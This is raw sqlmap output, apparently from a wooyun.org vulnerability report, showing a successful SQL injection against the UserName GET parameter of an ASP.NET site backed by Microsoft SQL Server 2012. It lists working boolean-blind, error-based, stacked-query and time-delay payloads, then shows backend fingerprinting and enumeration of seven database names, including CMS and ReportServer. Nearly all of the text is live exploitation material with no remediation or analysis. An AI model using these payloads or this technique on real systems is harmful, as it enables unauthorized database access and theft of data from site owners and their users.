 Parameter: UserName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserName=15110677515' AND 9367=9367 AND 'aKOI'='aKOI
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: UserName=15110677515' AND 5977=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
20)+CHAR(112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5977=5977) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'wrbO
'='wrbO
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UserName=15110677515';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: UserName=15110677515' WAITFOR DELAY '0:0:5'--
---
[12:44:16] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:44:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[12:44:16] [INFO] fetching database names
[12:44:16] [INFO] the SQL query used returns 7 entries
[12:44:16] [INFO] resumed: CMS
[12:44:16] [INFO] resumed: master
[12:44:16] [INFO] resumed: model
[12:44:16] [INFO] resumed: msdb
[12:44:16] [INFO] resumed: ReportServer
[12:44:16] [INFO] resumed: ReportServerTempDB
[12:44:16] [INFO] resumed: tempdb
available databases [7]:
[*] CMS
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org